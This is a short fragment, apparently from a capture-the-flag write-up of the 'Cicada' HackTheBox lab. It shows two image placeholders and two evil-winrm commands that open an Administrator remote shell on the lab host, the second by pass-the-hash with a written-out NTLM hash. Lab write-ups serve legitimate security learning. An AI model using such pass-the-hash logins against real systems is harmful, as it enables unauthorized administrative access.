
evil-winrm -i cicadia.htb -u Administrator 2b87e7c93a3e8a0ea4a581937016f341

evil-winrm -i cicada.htb -u administrator -H 2b87e7c93a3e8a0ea4a581937016f341